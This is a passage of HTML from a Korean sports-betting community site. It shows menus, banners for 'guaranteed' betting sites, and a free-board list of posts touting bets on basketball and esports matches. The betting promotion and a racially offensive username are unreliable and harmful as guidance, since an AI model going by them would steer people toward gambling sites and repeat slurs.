									<i class="fa empty" aria-hidden="true"></i>
									커뮤니티								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/plugin/ka-games/kakao.php" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									미니게임								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/ai" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									인공지능								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/freemoney" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									홍보센터								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/event" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									포인트존								</a>
							</li>
													<li class="text-nowrap">
								<a href="https://totohill.net/notice" target="_self" class="f-de d-block px-3 py-2 text-white">
									<i class="fa empty" aria-hidden="true"></i>
									고객센터								</a>
							</li>
												</ul>
						<div class="gra gra-left" style="width:1.1rem;"></div>
						<div class="gra gra-right"></div>
						<script>
						$(document).ready(function() {
							// Mobile Menu
							$('#mobile_nav').sly({
								horizontal: 1,
								itemNav: 'basic', //basic
								smart: 1,
								mouseDragging: 1,
								touchDragging: 1,
								releaseSwing: 1,
								startAt: 3,
								speed: 300,
								elasticBounds: 1,
								dragHandle: 1,
								dynamicHandle: 1
							});
							$(window).resize(function(e) {
								$('#mobile_nav').sly('reload');
							});
						});
						</script>
					</div>
				</div>
									<!--
					<div class="d-table-cell nw-1 text-right">
						<a href="#mobile_sub" data-toggle="collapse" aria-expanded="false" aria-controls="mobile_sub">
							<i class="fa fa-chevron-down fa-md text-white" aria-hidden="true"></i>
							<span class="sr-only">서브메뉴</span>
						</a>
					</div>
					-->
							</div>
		</div>
	</div>

	<div class="collapse show" id="mobile_sub">
					<div class="position-relative border-bottom shadow-sm px-3 px-sm-4" id="mobile_nav_sub1">
				<ul class="d-flex">
									<li class="pr-4 text-nowrap">
						<a href="https://totohill.net/free" target="_self" class="f-de d-block py-2 ">
							<i class="fa empty" aria-hidden="true"></i>
							자유게시판						</a>
					</li>
									<li class="pr-4 text-nowrap">
						<a href="https://totohill.net/humor" target="_self" class="f-de d-block py-2">
							<i class="fa empty" aria-hidden="true"></i>
							유머&이슈						</a>
					</li>
									<li class="pr-4 text-nowrap">
						<a href="https://totohill.net/photo" target="_self" class="f-de d-block py-2">
							<i class="fa empty" aria-hidden="true"></i>
							포토게시판						</a>
					</li>
								</ul>
				<div class="gra gra-left-white"></div>
				<div class="gra gra-right-white"></div>
			</div>
			<script>
			$(document).ready(function() {
				// Mobile Sub Menu1
				$('#mobile_nav_sub1').sly({
					horizontal: 1,
					itemNav: 'basic', //basic
					smart: 1,
					mouseDragging: 1,
					touchDragging: 1,
					releaseSwing: 1,
					startAt: 0,
					speed: 300,
					elasticBounds: 1,
					dragHandle: 1,
					dynamicHandle: 1
				});
				$('#mobile_sub').on('shown.bs.collapse', function () {
					$('#mobile_nav_sub1').sly('reload');
				;});
			});
			</script>
		
			</div>
</nav>
				<!-- } 상단 메뉴 끝 -->
			</div>
		</div>
		<!-- } 상단 고정 체크 끝 -->

		<!-- 페이지 타이틀 시작 { -->
					<!-- } 페이지 타이틀 끝 -->

	</div><!-- #nt_header -->

	<!-- 풀스크린 검색창 시작 { -->
	<div id="nt_search" class="nt_search">
		<span class="closebtn" onclick="tsearch_close()" title="닫기">x</span>
		<div class="tcontent">
			<form name="tsearch" method="get" action="https://totohill.net/bbs/search.php" onsubmit="return tsearch_submit(this);">
			<input type="hidden" name="sfl" value="wr_subject||wr_content">
			<input type="hidden" name="sop" value="and">
			<input type="text" name="stx" value="" placeholder="Search...">
			<button type="submit" class="bg-primary"><i class="fa fa-search text-white fa-lg"></i></button>
			</form>
		</div>
	</div>
	<!-- } 풀스크린 검색창 끝 -->

	
	<div id="nt_body" class="nt-body">
			<div class="nt-container px-lg-0 px-0 px-sm-4">
			<div class="row na-row">
				<div id="row-area-content" class="col-md-9 order-md-2 px-2">

								
								
				<!-- banner -->
				<div class="line-title-wrap">
					<div class="line"></div>
						<img src="https://totohill.net/theme/totohill_N/img/safe_icon01.png">
						<div class="line-title">
							<div>토토힐 10억 보증사이트</div>
							<div class="line-subtitle">토토힐이 보증하는 안전한 메이저사이트!</div>
						</div>
						<img src="https://totohill.net/theme/totohill_N/img/safe_icon01.png">
					<div class="line"></div>
				</div>				
				<div id="main_banner" class="px-2">
					<div class="row row-cols-2 row-cols-lg-3 mx-n2 mb-3">
						















































































<div class="each_bn">
<a href="https://totohill.net/bbs/bannerhit.php?bn_id=2" target="_blank"><img src="https://totohill.net/data/banner_bbs/2" alt="보증업체 물음표" width="100%" class=""></a>
</div>



<div class="each_bn">
<a href="https://totohill.net/bbs/bannerhit.php?bn_id=1" target="_blank"><img src="https://totohill.net/data/banner_bbs/1" alt="보증업체 아하" width="100%" class=""></a>
</div>







					</div>
				</div>
				<!-- banner -->

				<!-- youtube m -->
				<div class="row row-cols-1 px-3">
					<div class="youtube-banner-m mt-2 mb-2">
						<div class="yt-icon">
							<img src="https://totohill.net/theme/totohill_N/img/youtube.png" alt="YouTube" />
						</div>
						<div class="yt-info">
							<div class="yt-subcount">구독자 <span>267만</span> 돌파!</div>
							<div class="yt-channel">토토힐 공식 유튜브 채널</div>
							<div class="yt-bonus">채널 구독시 <span>5,000포인트 지급</span></div>
						</div>
						<div class="yt-button">
							<a href="https://www.youtube.com/@totohill" target="_blank">바로가기</a>
						</div>
					</div>
				</div>
				<!-- youtube m -->

				
				
				<style>
				.each_bn img {
					max-height:100px;
				}
				</style>
				<!-- banner -->
					
	<!-- 게시판 목록 시작 { -->
<div id="bo_list_wrap" class="mb-4">
	
	<!-- 검색창 시작 { -->
	<div id="bo_search" class="collapse">
		<div class="alert p-2 p-sm-3 mb-3 mx-3 mx-sm-0">
			<form id="fsearch" name="fsearch" method="get" class="m-auto">
				<input type="hidden" name="bo_table" value="free">
				<input type="hidden" name="sca" value="">
				<div class="form-row mx-n1">
					<div class="col-4 col-sm-8 px-1 d-flex align-items-center">						
						<select id="bo_list_select">
							<option value="/free">기본</option>
							<option value="/bbs/board.php?bo_table=free&sop=and&sst=wr_datetime&sod=desc">최신 순</option>
							<option value="/bbs/board.php?bo_table=free&sop=and&sst=wr_datetime&sod=asc">오래된 순</option>
							<option value="/bbs/board.php?bo_table=free&sop=and&sst=wr_hit&sod=desc">조회 순</option>
						</select>
						<script>
							$(function(){
								var currentUrl = window.location.href;
								$("#bo_list_select option").each(function(){
									var optionValue = $(this).val();
									if(currentUrl.indexOf(optionValue) !== -1){
										$(this).prop('selected', true);
										return false;
									}
								});

								$("#bo_list_select").change(function(){
									location.href = $(this).val();
								});
							});
						</script>
					</div>

					<div class="col-8 col-sm-4 pt-sm-0 px-1 d-flex align-items-center">
						<label for="stx" class="sr-only">검색어</label>
						<div class="input-group">
							<input type="text" id="bo_stx" name="stx" value="" required class="form-control" placeholder="검색어를 입력하세요.">
							<div class="input-group-append">
								<button type="submit" class="btn btn-primary" title="검색하기">
									<i class="fa fa-search" aria-hidden="true"></i>
									<span class="sr-only">검색하기</span>
								</button>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</div>
	<!-- } 검색창 끝 -->

    
	<form name="fboardlist" id="fboardlist" action="./board_list_update.php" onsubmit="return fboardlist_submit(this);" method="post" class="board_box">
		<input type="hidden" name="bo_table" value="free">
		<input type="hidden" name="sfl" value="">
		<input type="hidden" name="stx" value="">
		<input type="hidden" name="spt" value="">
		<input type="hidden" name="sca" value="">
		<input type="hidden" name="sst" value="wr_num, wr_reply">
		<input type="hidden" name="sod" value="">
		<input type="hidden" name="page" value="1">
		<input type="hidden" name="sw" value="">

		<!-- 게시판 페이지 정보 및 버튼 시작 { -->
		<div id="bo_btn_top" class="clearfix f-de font-weight-normal mb-2">
			<div class="d-sm-flex align-items-center">
				<div id="bo_list_total" class="flex-sm-grow-1">
					<div class="px-3 px-sm-0">
						전체						<b>28,310</b> / 1 페이지
					</div>
					<div class="d-block d-sm-none border-top my-2"></div>
				</div>
				<div class="px-3 px-sm-0 text-right">
																								</div>
			</div>
		</div>
		<!-- } 게시판 페이지 정보 및 버튼 끝 -->

		<!-- 게시물 목록 시작 { -->
		<section id="bo_list bg_gray_boxshadow_slope" class="mb-4">

			<!-- 목록 헤드 -->
			<div class="na-table d-none d-md-table w-100 mb-0">
				<div class="na-table-head border-primary d-md-table-row">
					<div class="d-md-table-cell nw-4 px-md-1">번호</div>
					<div class="d-md-table-cell pr-md-1">
												제목
					</div>
					<div class="d-md-table-cell nw-10 pl-2 pr-md-1">이름</div>
					<div class="d-md-table-cell nw-6 pr-md-1"><a href="https://totohill.net/free?bo_table=free&sop=and&sst=wr_datetime&sod=desc&sfl=&stx=&sca=&page=1">날짜</a></div>
					<div class="d-md-table-cell nw-3 pr-md-1"><a href="https://totohill.net/free?bo_table=free&sop=and&sst=wr_hit&sod=desc&sfl=&stx=&sca=&page=1">조회</a></div>
														</div>
			</div>

			<ul class="na-table d-md-table w-100">
							<li class="d-md-table-row px-1 py-2 p-md-0 text-md-center text-muted border-bottom">
					<div class="d-none d-md-table-cell nw-4 list-board-font font-weight-normal py-md-2 px-md-1">
						<span class="sr-only">번호</span>28310					</div>
					<div class="d-md-table-cell text-left py-md-2 pr-md-1">
						<div class="na-title float-md-left">
							<div class="na-item">
																<a href="https://totohill.net/free/74276" class="na-subject">
																		<span ><img src="https://totohill.net/theme/totohill_N/img/new_icon.gif" style="max-width:14px; margin-bottom:3px;"></span>																		엘지 일단 풀쿼는 개옵이지?								</a>
																							</div>
						</div>
					</div>
					<div class="float-left float-md-none d-md-table-cell nw-10 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1 text-left d-flex align-items-center">
						<span class="sr-only">등록자</span>
												<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/9.png" class="na-photo"></span> <span class="sv_member">모에모에뀽</span>					</div>
					<div class="float-right float-md-none d-md-table-cell nw-6 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1">
						<i class="fa fa-clock-o d-md-none" aria-hidden="true"></i>
						<span class="sr-only">등록일</span>
						<span class="orangered">19:50</span>					</div>
					<div class="float-left float-md-none d-md-table-cell nw-3 nw-md-auto f-sm font-weight-normal py-md-2 pr-md-1">
						<div class="d-none d-md-block">
							<span class="sr-only">조회</span>
							3						</div>
					</div>
															<div class="clearfix d-block d-md-none"></div>
				</li>
							<li class="d-md-table-row px-1 py-2 p-md-0 text-md-center text-muted border-bottom">
					<div class="d-none d-md-table-cell nw-4 list-board-font font-weight-normal py-md-2 px-md-1">
						<span class="sr-only">번호</span>28309					</div>
					<div class="d-md-table-cell text-left py-md-2 pr-md-1">
						<div class="na-title float-md-left">
							<div class="na-item">
																<a href="https://totohill.net/free/74275" class="na-subject">
																		<span ><img src="https://totohill.net/theme/totohill_N/img/new_icon.gif" style="max-width:14px; margin-bottom:3px;"></span>																		테디 진짜 불쌍하다 ㅋ								</a>
																							</div>
						</div>
					</div>
					<div class="float-left float-md-none d-md-table-cell nw-10 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1 text-left d-flex align-items-center">
						<span class="sr-only">등록자</span>
												<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/13.png" class="na-photo"></span> <span class="sv_member">전남친작품</span>					</div>
					<div class="float-right float-md-none d-md-table-cell nw-6 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1">
						<i class="fa fa-clock-o d-md-none" aria-hidden="true"></i>
						<span class="sr-only">등록일</span>
						<span class="orangered">19:28</span>					</div>
					<div class="float-left float-md-none d-md-table-cell nw-3 nw-md-auto f-sm font-weight-normal py-md-2 pr-md-1">
						<div class="d-none d-md-block">
							<span class="sr-only">조회</span>
							113						</div>
					</div>
															<div class="clearfix d-block d-md-none"></div>
				</li>
							<li class="d-md-table-row px-1 py-2 p-md-0 text-md-center text-muted border-bottom">
					<div class="d-none d-md-table-cell nw-4 list-board-font font-weight-normal py-md-2 px-md-1">
						<span class="sr-only">번호</span>28308					</div>
					<div class="d-md-table-cell text-left py-md-2 pr-md-1">
						<div class="na-title float-md-left">
							<div class="na-item">
																<a href="https://totohill.net/free/74256" class="na-subject">
																		<span ><img src="https://totohill.net/theme/totohill_N/img/new_icon.gif" style="max-width:14px; margin-bottom:3px;"></span>																		국농 정배 그대로갓!!ㅆㅆㅆ								</a>
																							</div>
						</div>
					</div>
					<div class="float-left float-md-none d-md-table-cell nw-10 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1 text-left d-flex align-items-center">
						<span class="sr-only">등록자</span>
												<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/32.png" class="na-photo"></span> <span class="sv_member">짬찌</span>					</div>
					<div class="float-right float-md-none d-md-table-cell nw-6 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1">
						<i class="fa fa-clock-o d-md-none" aria-hidden="true"></i>
						<span class="sr-only">등록일</span>
						<span class="orangered">19:21</span>					</div>
					<div class="float-left float-md-none d-md-table-cell nw-3 nw-md-auto f-sm font-weight-normal py-md-2 pr-md-1">
						<div class="d-none d-md-block">
							<span class="sr-only">조회</span>
							192						</div>
					</div>
															<div class="clearfix d-block d-md-none"></div>
				</li>
							<li class="d-md-table-row px-1 py-2 p-md-0 text-md-center text-muted border-bottom">
					<div class="d-none d-md-table-cell nw-4 list-board-font font-weight-normal py-md-2 px-md-1">
						<span class="sr-only">번호</span>28307					</div>
					<div class="d-md-table-cell text-left py-md-2 pr-md-1">
						<div class="na-title float-md-left">
							<div class="na-item">
																<a href="https://totohill.net/free/74247" class="na-subject">
																		<span ><img src="https://totohill.net/theme/totohill_N/img/new_icon.gif" style="max-width:14px; margin-bottom:3px;"></span>																		브리온 어찌 한판은 이깃누								</a>
																									<div class="na-info">
										<span class="sr-only">댓글</span>
										<span class="count-plus orangered">
											1										</span>
									</div>
															</div>
						</div>
					</div>
					<div class="float-left float-md-none d-md-table-cell nw-10 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1 text-left d-flex align-items-center">
						<span class="sr-only">등록자</span>
												<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/22.png" class="na-photo"></span> <span class="sv_member">흑인노예</span>					</div>
					<div class="float-right float-md-none d-md-table-cell nw-6 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1">
						<i class="fa fa-clock-o d-md-none" aria-hidden="true"></i>
						<span class="sr-only">등록일</span>
						<span class="orangered">19:17</span>					</div>
					<div class="float-left float-md-none d-md-table-cell nw-3 nw-md-auto f-sm font-weight-normal py-md-2 pr-md-1">
						<div class="d-none d-md-block">
							<span class="sr-only">조회</span>
							122						</div>
					</div>
															<div class="clearfix d-block d-md-none"></div>
				</li>
							<li class="d-md-table-row px-1 py-2 p-md-0 text-md-center text-muted border-bottom">
					<div class="d-none d-md-table-cell nw-4 list-board-font font-weight-normal py-md-2 px-md-1">
						<span class="sr-only">번호</span>28306					</div>
					<div class="d-md-table-cell text-left py-md-2 pr-md-1">
						<div class="na-title float-md-left">
							<div class="na-item">
																<a href="https://totohill.net/free/74246" class="na-subject">
																		<span ><img src="https://totohill.net/theme/totohill_N/img/new_icon.gif" style="max-width:14px; margin-bottom:3px;"></span>																		우리은행 1점 ㅋㅋ								</a>
																									<div class="na-info">
										<span class="sr-only">댓글</span>
										<span class="count-plus orangered">
											1										</span>
									</div>
															</div>
						</div>
					</div>
					<div class="float-left float-md-none d-md-table-cell nw-10 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1 text-left d-flex align-items-center">
						<span class="sr-only">등록자</span>
												<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/10.png" class="na-photo"></span> <span class="sv_member">푸틴</span>					</div>
					<div class="float-right float-md-none d-md-table-cell nw-6 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1">
						<i class="fa fa-clock-o d-md-none" aria-hidden="true"></i>
						<span class="sr-only">등록일</span>
						<span class="orangered">19:08</span>					</div>
					<div class="float-left float-md-none d-md-table-cell nw-3 nw-md-auto f-sm font-weight-normal py-md-2 pr-md-1">
						<div class="d-none d-md-block">
							<span class="sr-only">조회</span>
							210						</div>
					</div>
															<div class="clearfix d-block d-md-none"></div>
				</li>
							<li class="d-md-table-row px-1 py-2 p-md-0 text-md-center text-muted border-bottom">
					<div class="d-none d-md-table-cell nw-4 list-board-font font-weight-normal py-md-2 px-md-1">
						<span class="sr-only">번호</span>28305					</div>
					<div class="d-md-table-cell text-left py-md-2 pr-md-1">
						<div class="na-title float-md-left">
							<div class="na-item">
																<a href="https://totohill.net/free/74245" class="na-subject">
																		<span ><img src="https://totohill.net/theme/totohill_N/img/new_icon.gif" style="max-width:14px; margin-bottom:3px;"></span>																		브리온은 미드가 너무 썡신인이야								</a>
																									<div class="na-info">
										<span class="sr-only">댓글</span>
										<span class="count-plus orangered">
											1										</span>
									</div>
															</div>
						</div>
					</div>
					<div class="float-left float-md-none d-md-table-cell nw-10 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1 text-left d-flex align-items-center">
						<span class="sr-only">등록자</span>
												<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/28.png" class="na-photo"></span> <span class="sv_member">벳통령</span>					</div>
					<div class="float-right float-md-none d-md-table-cell nw-6 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1">
						<i class="fa fa-clock-o d-md-none" aria-hidden="true"></i>
						<span class="sr-only">등록일</span>
						<span class="orangered">18:15</span>					</div>
					<div class="float-left float-md-none d-md-table-cell nw-3 nw-md-auto f-sm font-weight-normal py-md-2 pr-md-1">
						<div class="d-none d-md-block">
							<span class="sr-only">조회</span>
							385						</div>
					</div>
															<div class="clearfix d-block d-md-none"></div>
				</li>
							<li class="d-md-table-row px-1 py-2 p-md-0 text-md-center text-muted border-bottom">
					<div class="d-none d-md-table-cell nw-4 list-board-font font-weight-normal py-md-2 px-md-1">
						<span class="sr-only">번호</span>28304					</div>
					<div class="d-md-table-cell text-left py-md-2 pr-md-1">
						<div class="na-title float-md-left">
							<div class="na-item">
																<a href="https://totohill.net/free/74244" class="na-subject">
																		<span ><img src="https://totohill.net/theme/totohill_N/img/new_icon.gif" style="max-width:14px; margin-bottom:3px;"></span>																		오늘 궁농 개쉽다 ㅎㅎ정배찍어라 ㅎㅎ								</a>
																									<div class="na-info">
										<span class="sr-only">댓글</span>
										<span class="count-plus orangered">
											1										</span>
									</div>
															</div>
						</div>
					</div>
					<div class="float-left float-md-none d-md-table-cell nw-10 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1 text-left d-flex align-items-center">
						<span class="sr-only">등록자</span>
												<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/31.png" class="na-photo"></span> <span class="sv_member">동동구리무</span>					</div>
					<div class="float-right float-md-none d-md-table-cell nw-6 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1">
						<i class="fa fa-clock-o d-md-none" aria-hidden="true"></i>
						<span class="sr-only">등록일</span>
						<span class="orangered">18:03</span>					</div>
					<div class="float-left float-md-none d-md-table-cell nw-3 nw-md-auto f-sm font-weight-normal py-md-2 pr-md-1">
						<div class="d-none d-md-block">
							<span class="sr-only">조회</span>
							384						</div>
					</div>
															<div class="clearfix d-block d-md-none"></div>
				</li>
							<li class="d-md-table-row px-1 py-2 p-md-0 text-md-center text-muted border-bottom">
					<div class="d-none d-md-table-cell nw-4 list-board-font font-weight-normal py-md-2 px-md-1">
						<span class="sr-only">번호</span>28303					</div>
					<div class="d-md-table-cell text-left py-md-2 pr-md-1">
						<div class="na-title float-md-left">
							<div class="na-item">
																<a href="https://totohill.net/free/74243" class="na-subject">
																		<span ><img src="https://totohill.net/theme/totohill_N/img/new_icon.gif" style="max-width:14px; margin-bottom:3px;"></span>																		브리온은 전패 확정이네 이정도면								</a>
																									<div class="na-info">
										<span class="sr-only">댓글</span>
										<span class="count-plus orangered">
											1										</span>
									</div>
															</div>
						</div>
					</div>
					<div class="float-left float-md-none d-md-table-cell nw-10 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1 text-left d-flex align-items-center">
						<span class="sr-only">등록자</span>
												<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/27.png" class="na-photo"></span> <span class="sv_member">류현진</span>					</div>
					<div class="float-right float-md-none d-md-table-cell nw-6 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1">
						<i class="fa fa-clock-o d-md-none" aria-hidden="true"></i>
						<span class="sr-only">등록일</span>
						<span class="orangered">17:59</span>					</div>
					<div class="float-left float-md-none d-md-table-cell nw-3 nw-md-auto f-sm font-weight-normal py-md-2 pr-md-1">
						<div class="d-none d-md-block">
							<span class="sr-only">조회</span>
							353						</div>
					</div>
															<div class="clearfix d-block d-md-none"></div>
				</li>
							<li class="d-md-table-row px-1 py-2 p-md-0 text-md-center text-muted border-bottom">
					<div class="d-none d-md-table-cell nw-4 list-board-font font-weight-normal py-md-2 px-md-1">
						<span class="sr-only">번호</span>28302					</div>
					<div class="d-md-table-cell text-left py-md-2 pr-md-1">
						<div class="na-title float-md-left">
							<div class="na-item">
																<a href="https://totohill.net/free/74242" class="na-subject">
																		<span ><img src="https://totohill.net/theme/totohill_N/img/new_icon.gif" style="max-width:14px; margin-bottom:3px;"></span>																		원주는 LG수비 못뚫는다 ㅂㅅ팀								</a>
																									<div class="na-info">
										<span class="sr-only">댓글</span>
										<span class="count-plus orangered">
											1										</span>
									</div>
															</div>
						</div>
					</div>
					<div class="float-left float-md-none d-md-table-cell nw-10 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1 text-left d-flex align-items-center">
						<span class="sr-only">등록자</span>
												<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/18.png" class="na-photo"></span> <span class="sv_member">임영웅</span>					</div>
					<div class="float-right float-md-none d-md-table-cell nw-6 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1">
						<i class="fa fa-clock-o d-md-none" aria-hidden="true"></i>
						<span class="sr-only">등록일</span>
						<span class="orangered">17:24</span>					</div>
					<div class="float-left float-md-none d-md-table-cell nw-3 nw-md-auto f-sm font-weight-normal py-md-2 pr-md-1">
						<div class="d-none d-md-block">
							<span class="sr-only">조회</span>
							370						</div>
					</div>
															<div class="clearfix d-block d-md-none"></div>
				</li>
							<li class="d-md-table-row px-1 py-2 p-md-0 text-md-center text-muted border-bottom">
					<div class="d-none d-md-table-cell nw-4 list-board-font font-weight-normal py-md-2 px-md-1">
						<span class="sr-only">번호</span>28301					</div>
					<div class="d-md-table-cell text-left py-md-2 pr-md-1">
						<div class="na-title float-md-left">
							<div class="na-item">
																<a href="https://totohill.net/free/74241" class="na-subject">
																		<span ><img src="https://totohill.net/theme/totohill_N/img/new_icon.gif" style="max-width:14px; margin-bottom:3px;"></span>																		롤한다 배팅갑시다!!								</a>
																									<div class="na-info">
										<span class="sr-only">댓글</span>
										<span class="count-plus orangered">
											1										</span>
									</div>
															</div>
						</div>
					</div>
					<div class="float-left float-md-none d-md-table-cell nw-10 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1 text-left d-flex align-items-center">
						<span class="sr-only">등록자</span>
												<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/17.png" class="na-photo"></span> <span class="sv_member">토마토맛</span>					</div>
					<div class="float-right float-md-none d-md-table-cell nw-6 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1">
						<i class="fa fa-clock-o d-md-none" aria-hidden="true"></i>
						<span class="sr-only">등록일</span>
						<span class="orangered">17:20</span>					</div>
					<div class="float-left float-md-none d-md-table-cell nw-3 nw-md-auto f-sm font-weight-normal py-md-2 pr-md-1">
						<div class="d-none d-md-block">
							<span class="sr-only">조회</span>
							490						</div>
					</div>
															<div class="clearfix d-block d-md-none"></div>
				</li>
							<li class="d-md-table-row px-1 py-2 p-md-0 text-md-center text-muted border-bottom">
					<div class="d-none d-md-table-cell nw-4 list-board-font font-weight-normal py-md-2 px-md-1">
						<span class="sr-only">번호</span>28300					</div>
					<div class="d-md-table-cell text-left py-md-2 pr-md-1">
						<div class="na-title float-md-left">
							<div class="na-item">
																<a href="https://totohill.net/free/74240" class="na-subject">
																		<span ><img src="https://totohill.net/theme/totohill_N/img/new_icon.gif" style="max-width:14px; margin-bottom:3px;"></span>																		오늘 롤은 똥경기네 ㅋ								</a>
																									<div class="na-info">
										<span class="sr-only">댓글</span>
										<span class="count-plus orangered">
											1										</span>
									</div>
															</div>
						</div>
					</div>
					<div class="float-left float-md-none d-md-table-cell nw-10 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1 text-left d-flex align-items-center">
						<span class="sr-only">등록자</span>
												<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/8.png" class="na-photo"></span> <span class="sv_member">찌찌빵빵</span>					</div>
					<div class="float-right float-md-none d-md-table-cell nw-6 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1">
						<i class="fa fa-clock-o d-md-none" aria-hidden="true"></i>
						<span class="sr-only">등록일</span>
						<span class="orangered">15:42</span>					</div>
					<div class="float-left float-md-none d-md-table-cell nw-3 nw-md-auto f-sm font-weight-normal py-md-2 pr-md-1">
						<div class="d-none d-md-block">
							<span class="sr-only">조회</span>
							1028						</div>
					</div>
															<div class="clearfix d-block d-md-none"></div>
				</li>
							<li class="d-md-table-row px-1 py-2 p-md-0 text-md-center text-muted border-bottom">
					<div class="d-none d-md-table-cell nw-4 list-board-font font-weight-normal py-md-2 px-md-1">
						<span class="sr-only">번호</span>28299					</div>
					<div class="d-md-table-cell text-left py-md-2 pr-md-1">
						<div class="na-title float-md-left">
							<div class="na-item">
																<a href="https://totohill.net/free/74239" class="na-subject">
																		<span ><img src="https://totohill.net/theme/totohill_N/img/new_icon.gif" style="max-width:14px; margin-bottom:3px;"></span>																		느바 달달합니다 :)ㅎㅎ								</a>
																									<div class="na-info">
										<span class="sr-only">댓글</span>
										<span class="count-plus orangered">
											1										</span>
									</div>
															</div>
						</div>
					</div>
					<div class="float-left float-md-none d-md-table-cell nw-10 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1 text-left d-flex align-items-center">
						<span class="sr-only">등록자</span>
												<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/19.png" class="na-photo"></span> <span class="sv_member">뽈뽈이</span>					</div>
					<div class="float-right float-md-none d-md-table-cell nw-6 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1">
						<i class="fa fa-clock-o d-md-none" aria-hidden="true"></i>
						<span class="sr-only">등록일</span>
						<span class="orangered">14:58</span>					</div>
					<div class="float-left float-md-none d-md-table-cell nw-3 nw-md-auto f-sm font-weight-normal py-md-2 pr-md-1">
						<div class="d-none d-md-block">
							<span class="sr-only">조회</span>
							1161						</div>
					</div>
															<div class="clearfix d-block d-md-none"></div>
				</li>
							<li class="d-md-table-row px-1 py-2 p-md-0 text-md-center text-muted border-bottom">
					<div class="d-none d-md-table-cell nw-4 list-board-font font-weight-normal py-md-2 px-md-1">
						<span class="sr-only">번호</span>28298					</div>
					<div class="d-md-table-cell text-left py-md-2 pr-md-1">
						<div class="na-title float-md-left">
							<div class="na-item">
																<a href="https://totohill.net/free/74238" class="na-subject">
																		<span ><img src="https://totohill.net/theme/totohill_N/img/new_icon.gif" style="max-width:14px; margin-bottom:3px;"></span>																		티젠은 전승해도 바론이지겠네								</a>
																									<div class="na-info">
										<span class="sr-only">댓글</span>
										<span class="count-plus orangered">
											1										</span>
									</div>
															</div>
						</div>
					</div>
					<div class="float-left float-md-none d-md-table-cell nw-10 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1 text-left d-flex align-items-center">
						<span class="sr-only">등록자</span>
												<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/15.png" class="na-photo"></span> <span class="sv_member">터줏대감</span>					</div>
					<div class="float-right float-md-none d-md-table-cell nw-6 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1">
						<i class="fa fa-clock-o d-md-none" aria-hidden="true"></i>
						<span class="sr-only">등록일</span>
						<span class="orangered">14:57</span>					</div>
					<div class="float-left float-md-none d-md-table-cell nw-3 nw-md-auto f-sm font-weight-normal py-md-2 pr-md-1">
						<div class="d-none d-md-block">
							<span class="sr-only">조회</span>
							1244						</div>
					</div>
															<div class="clearfix d-block d-md-none"></div>
				</li>
							<li class="d-md-table-row px-1 py-2 p-md-0 text-md-center text-muted border-bottom">
					<div class="d-none d-md-table-cell nw-4 list-board-font font-weight-normal py-md-2 px-md-1">
						<span class="sr-only">번호</span>28297					</div>
					<div class="d-md-table-cell text-left py-md-2 pr-md-1">
						<div class="na-title float-md-left">
							<div class="na-item">
																<a href="https://totohill.net/free/74237" class="na-subject">
																		<span ><img src="https://totohill.net/theme/totohill_N/img/new_icon.gif" style="max-width:14px; margin-bottom:3px;"></span>																		맛점들 하셨나요~								</a>
																									<div class="na-info">
										<span class="sr-only">댓글</span>
										<span class="count-plus orangered">
											1										</span>
									</div>
															</div>
						</div>
					</div>
					<div class="float-left float-md-none d-md-table-cell nw-10 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1 text-left d-flex align-items-center">
						<span class="sr-only">등록자</span>
												<span class="xp-icon"><img src="https://totohill.net/nariya/skin/level/lv/9.png" class="na-photo"></span> <span class="sv_member">샤크솔류션</span>					</div>
					<div class="float-right float-md-none d-md-table-cell nw-6 nw-md-auto list-board-font font-weight-normal py-md-2 pr-md-1">
						<i class="fa fa-clock-o d-md-none" aria-hidden="true"></i>
